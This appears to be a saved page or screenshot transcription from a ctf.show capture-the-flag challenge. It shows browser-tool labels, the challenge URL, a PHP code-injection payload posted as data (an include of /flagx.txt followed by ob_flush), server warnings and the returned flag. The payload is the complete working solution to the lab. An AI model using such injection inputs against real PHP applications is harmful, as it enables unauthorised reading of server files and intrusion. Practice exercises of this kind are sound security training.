 Load URL
https://7ecd69ec-534c-49de-b2cc-7ece88a693fb.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=include("/flagx.txt");ob_flush();
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{ea62c453-6555-461f-be63-f1de4ba8469a} 你要上天吗?